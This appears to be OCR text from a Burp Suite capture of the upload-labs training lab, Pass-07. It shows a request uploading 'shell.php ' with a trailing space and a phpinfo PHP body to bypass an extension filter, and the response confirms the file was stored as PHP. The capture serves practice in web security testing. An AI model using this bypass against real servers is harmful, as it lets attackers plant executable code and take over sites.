 Pretty Raw Hex \n
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYB8xHlL9bqlEStWl
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.0.129/Pass-05/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
3 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
4 Connection: close
5
6 ------WebKitFormBoundaryYB8xHlL9bqlEStWl
7 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
8 Content-Type: application/x-php
9
0 <?php phpinfo();?>
1
Pretty Raw Hex Render \n
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202201011502497984.php " width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">
NSPECTOR